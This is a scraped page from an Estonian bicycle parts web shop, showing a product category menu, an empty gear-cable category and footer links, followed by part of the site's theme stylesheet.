									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_345">Hüdrauliliste pidurite remonditööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_247">Hüdraulilise piduri õli</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_250">Mehaanilised pidurid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_248">Hüdraulilised pidurid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_252" class="single-dropdown">Pidurihoovad</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=252_350">
										Hüdrauliline</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_254" class="single-dropdown">Piduriklotsid</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=254_346">
										D-brake</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=254_347">
										V-brake</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=254_348">
										Road</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=254_349">
										Muud</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_352">Pidurikettad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_253">Piduritrossi kõri ja tarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_255">Piduritrossid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_192">Trossi juhik</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=245_251">Adapterid</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244" class="TT-Category-List">Amortisaatorid, osad</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244_182" class="single-dropdown">Kahvlid</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=182_183">
										29&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=182_340">
										700C-28&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=182_185">
										27.5&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=182_186">
										26&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=182_187">
										24&quot;</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=182_188">
										20&quot;</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244_119" class="single-dropdown">Tagumised Amortisaatorid</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=119_120">
										Õhkamordid</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=119_121">
										Vedru Amort</a>
										</li>
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=119_342">
										Lisatarvikud</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244_190">Kahvliõli</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244_189">Lisatarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244_343">Remondikomplektid ja nende osad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=244_344">Lukustused</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276" class="TT-Category-List">Trossid ja kõrid</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276_333">Komplektid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276_334">Lisatarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276_335">Käigutrossid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276_336">Pidurikõri</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276_337">Piduritrossid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=276_338">Trossi juhik</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193" class="TT-Category-List">Juhtsüsteem</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193_194">Juhtrauad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193_199">Juhtraua otsad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193_197">Juhtraua pikendused</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193_195">Juhtraua pael</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193_196">Roolikannud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=193_198">Juhtraua käepidemed</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=200" class="TT-Category-List">Poldid ja mutrid</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=200_331">Poldid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=200_332">Mutrid</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=256" class="TT-Category-List">Rummusisesed käigud</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=256_257">3 käiku</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=256_258">5 käiku </a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=256_259">7 käiku</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=256_260">8 käiku</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=256_261">Muud</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205" class="TT-Category-List">Tarvikud</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_206">Nõelad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_208">Kaitsekatted</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_209">Kaitsmed</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_210">Abirattad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_211">BMX-i jalatoed</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_212">Helkurid ja hoidikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_214">Dünamo</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_213">Pakiraamid ja lisatarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_215">Joogipudelid ja tarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_216">Tihvtid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_217">Toolid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_218">Korvid ja hoidikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_219">Tugijalg</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_220">Jalgrattahoidjad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_223">Pumbad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_224">Rattakellad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_225">Porilauad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_226">Spidomeetrid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_227">Määrdeained ja tarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_228">Lukud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_229">Peeglid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=205_230">Laternad ja tuled</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231" class="TT-Category-List">Tööriistad</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_312">Peamised</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_313">Amortisaatorite tööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_314">Keskjooksu tööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_315">Väntade ja pedaalide tööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_316">Keti tööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_317">Tagumisele hammasrattaplokile</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_318">Piduri tööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_319">Raam, kahvel ja peakomplekt</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_320">Laagri tööriistad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_321">Ratastele</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_322">Velgede sirgendus stendid ja tarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_323">Remondipukid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_324">Rehvidele ja sisekummidele</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_325">Keermestid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_326">Tööriistakomplektid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_327">Hex &amp; torx võtmed</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_328">Tangid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_329">Momendi mutrivõtmed ja tarvikud</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=231_330">Multitööriistad</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=232" class="TT-Category-List">Talvehooldus</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=232_310">Vahad ja aksessuaarid </a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=232_311">Tarvikud</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
					<li class="TT-Sub-List dropdown">
				<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262" class="TT-Category-List">Riided</a>
				<span class="active_menu"></span>
		   		
	    									
			<div class="dropdown-menu">
			<div class="dropdown-inner">
									<ul class="list-unstyled childs_1 single-dropdown-menu">
																															<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_207">Prillid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_303">Jalatsikatted</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_304">Kaitsmed</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_305">Jalatsid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_306">Peakatted</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_307">Sokid</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_308">Soojendused</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																							<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_301" class="single-dropdown">Kindad</a> 									
															
																	<div class="dropdown-menu">
									<div class="dropdown-inner">
									<ul class="list-unstyled childs_2">
																		
																			<li><a href="http://www.weske.ee/index.php?route=product/category&amp;path=301_302">
										Pikad</a>
										</li>
																			<li><a href="">
										</a>
										</li>
																		</ul>
									</div>
									</div>
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_309">Helkurvestid ja paelad</a>		
														
									
					       </li>
																												<li class="dropdown" style="width: 100%;">
																		
									<a href="http://www.weske.ee/index.php?route=product/category&amp;path=262_275">Kiivrid</a>		
														
									
					       </li>
																									</ul>
			</div>
			</div>
			
				</li>
</ul>
</div>
</div>
  </aside>

                <div id="content" class="col-sm-6">

	  <!-- Category Description START -->
      <h1 class="category-name">Käigutrossid</h1>

      
	  <!-- Category Description END -->

	  <!-- Category listing START -->
      	  <!-- Category listing END -->

                  <p class="text-empty">Selles kategoorias ei ole hetkel ühtegi toodet.</p>
      <div class="buttons">
        <div class="pull-right"><a href="http://www.weske.ee/index.php?route=common/home" class="btn btn-primary">Jätka</a></div>
      </div>
            
	  </div>
    <aside id="column-right" class="col-sm-3 hidden-xs">
    <div class="swiper-viewport">
  <div id="banner0" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide"><a href="https://www.tehnikamarket.ee/"><img src="https://www.weske.ee/image/cache/catalog/tehnikamarket-banner-231x460-231x460.png" alt="Tehnikamarket" class="img-responsive" /></a></div>
      </div>
  </div>
</div>
<script type="text/javascript"><!--
$('#banner0').swiper({
	effect: 'fade',
	autoplay: 2500,
    autoplayDisableOnInteraction: false
});
--></script> 
  </aside>

	</div>
</div>
</div>
<footer>
<div class="container">

		<div class="footer-column footer-left-cms col-sm-3">
	


	</div>
		  
            <div class="col-sm-2 footer-column footer-informatsioon">
        <h5>Kasutajatugi</h5>
        <ul class="list-unstyled">
                   <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=4">Holm järelmaks</a></li>
                    <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=6">Kullerteenus</a></li>
                    <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=3">Mida peaks teadma?</a></li>
                    <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=5">Ostmine ja tingimused</a></li>
                    <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=7">Remont / hooldus</a></li>
                    <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=8">Privaatsuspoliitka</a></li>
                  </ul>
      </div>
            <!--<div class="col-sm-3 footer-column footer-kasutajatugi">
        <h5>Kasutajatugi</h5>
        <ul class="list-unstyled">
          <li><a href="http://www.weske.ee/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://www.weske.ee/index.php?route=account/return/add">Tagasutsed</a></li>
          <li><a href="http://www.weske.ee/index.php?route=information/sitemap">Sisukaart</a></li>
        </ul>
      </div>-->
	   <!--<div class="col-sm-3 footer-column">
														<h5>Informatsioon</h5>
							<ul class="list-unstyled">
															 <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=4">Holm järelmaks</a></li>
														 <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=6">Kullerteenus</a></li>
														 <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=3">Mida peaks teadma?</a></li>
														 <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=5">Ostmine ja tingimused</a></li>
														 <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=7">Remont / hooldus</a></li>
														 <li><a href="http://www.weske.ee/index.php?route=information/information&amp;information_id=8">Privaatsuspoliitka</a></li>
														<li><a href="https://www.weske.ee/index.php?route=account/voucher">Kinkekaardid</a></li>
							</ul>
						 </div>
						  -->
      <div class="col-sm-2 footer-column footer-lisainfo">
        <h5>Lisainfo</h5>
        <ul class="list-unstyled">
          <li><a href="http://www.weske.ee/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="http://www.weske.ee/index.php?route=product/manufacturer">Tootjad</a></li>
          <li><a href="https://www.weske.ee/index.php?route=account/voucher">Kinkekaardid</a></li>
          <li><a href="https://www.weske.ee/index.php?route=affiliate/login">Partnerid</a></li>
          <li><a href="http://www.weske.ee/index.php?route=product/special">Soodustused</a></li>
		      <li><a href="http://www.weske.ee/index.php?route=information/sitemap">Sisukaart</a></li>
        </ul>
      </div>
      <div class="col-sm-2 footer-column footer-minu-konto">
        <h5>Minu konto</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.weske.ee/index.php?route=account/account">Minu konto</a></li>
          <li><a href="https://www.weske.ee/index.php?route=account/order">Tellimuse ajalugu</a></li>
          <li><a href="https://www.weske.ee/index.php?route=account/wishlist">Soovide nimekiri</a></li>
          <li><a href="https://www.weske.ee/index.php?route=account/newsletter">Uudiskiri</a></li>
          <li><a href="https://www.weske.ee/index.php?route=account/return/add">Tagasutsed</a></li>
        </ul>
      </div>

		
		
  </div>
<div class="footer-bottom">
	<div class="container">
	<div class="footer-bottom-link">
		<p> Weske Rattapood &copy; 2026</p>
	</div>
	</div>
</div>
</footer>


<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.weske.ee/catalog/view/theme/OPC040_06/stylesheet/stylesheet.css
body_size: 22782
content:
body {
	background: #ffffff;
	font: 400 13px/18px "Poppins",Helvetica,sans-serif;
	letter-spacing:0.6px;
	color: #888888;
	height:100%;
}
h1, h2, h3, h4, h5, h6 {
	font-family: "Poppins",Helvetica,sans-serif;
	color: #333333;
}

/* default font size */
.fa {
	font-size: 14px;
	vertical-align: baseline;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #666666;
}
a:hover, a:focus,#column-left .checkbox > label:hover {
    color: #1e54aa;}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
small, .small {
	font-size: 11px;
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control {
	appearance: none;
	-o-appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	cursor: pointer;
}
.form-control {
    background: #ffffff;
    color: #9c9b9b;
	border:1px solid #d6d4d4;
	margin:0 0 5px;
}
.category-filter .hidden-xs{
	display:block !important;
}
.filter-sort-by .form-control,.filter-show .filter-selection .form-control
{background-color: #ffffff; padding: 4px 12px; margin: 0;}
.select-wrapper {position: relative;}
.select-wrapper::after {
	font-family: 'fontawesome';
	content: '\f107';
	font-size: 14px;
	position: absolute;
	right: 10px;
	top: 7px;
	pointer-events: none;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 14px;
}
.input-group input,
.input-group select,
.input-group .dropdown-menu,
.input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
.tt-home{
	width:100%;
	float:left;
}
#checkout-cart.container > .row {
    clear: both;
}
/* ------------------------------- Product Rollover CSS Start ----------------------- */
.product-thumb .image img.image_thumb {
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
	transition: all 500ms ease-in-out 0s;
	-webkit-transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-o-transition: all 500ms ease-in-out 0s;
	-ms-transition: all 500ms ease-in-out 0s;
}
.product-thumb .image img.image_thumb_swap {
	left: 0;
    opacity: 0;
	-moz-opacity: 0;  
	-khtml-opacity: 0; 
	-webkit-opacity: 0;
	position: absolute;
    right: 0;
    top: 0;
    transition: all 500ms ease-in-out 0s;
	-webkit-transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-o-transition: all 500ms ease-in-out 0s;
	-ms-transition: all 500ms ease-in-out 0s;
}
.product-thumb:hover .image img.image_thumb {
	opacity: 0;
	-moz-opacity: 0;  
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.product-thumb:hover .image img.image_thumb_swap {
	opacity: 1;
	-moz-opacity: 1; 
	-khtml-opacity: 1; 
	-webkit-opacity: 1; 
}
/* ------------------------------- Product Rollover CSS End ----------------------- */

/*-------------------------------------- Mega Menu CSS Strat --------------------------------------*/
.main-category-list .menu-category .dropmenu li.TT-Sub-List .dropdown-menu .dropdown-inner {
    float: left;
    width: 100%;
}
.mega-dropdown-menu .dropdown {
    float: left;
}
.mega-dropdown-menu li.dropdown .dropdown-menu {
    border: none;
    position: static;
}
.left-main-menu {
    float: left;
    width: 100%;
	background: #FFF;
	padding: 8px;
	border-bottom: 1px solid #f0f0f0;
}
.left-main-menu .childs_1 .child-columns {
    float: left;
    width: 100%;
}
.main-category-list .menu-category {
    float: left;
    width: 100%;
	margin: 0;
	display: block;
}
#column-left .main-category-list.left-main-menu .TT-panel-heading,
#column-right .main-category-list.left-main-menu .TT-panel-heading {
	 	color: #333333;
		font: 400 16px/18px "Poppins",sans-serif;
		letter-spacing: 1px;
		margin: 0;
		padding: 10px;
		text-transform: capitalize;
		position: relative;
}
.main-category-list.left-main-menu .dropmenu > li {
	cursor: pointer;
    float: left;
    margin: 0;
    padding: 0 16px;
    position: relative;
    width: 100%;
}
.main-category-list .menu-category ul.dropmenu li a {
	background: none;
    color: #777;
    display: block;
    font: 400 13px/20px "Poppins",Helvetica,sans-serif;
    padding: 6px 0;
    text-transform: capitalize;
	position: relative;
}
.mega-dropdown-menu li.dropdown > a {
    margin: 0 0 10px;
    position: relative;
}
.main-category-list .menu-category li.TT-Sub-List .dropdown-inner ul.single-dropdown-menu li.dropdown > .dropdown-menu {
    border: 4px solid #eeeeee;
    bottom: auto;
    left: 96%;
    padding: 0;
    position: absolute;
    right: auto;
    top: -5px;
	border-radius: 3px; 
	-moz-border-radius: 3px; 
	-webkit-border-radius: 3px; 
	-khtml-border-radius: 3px;

}
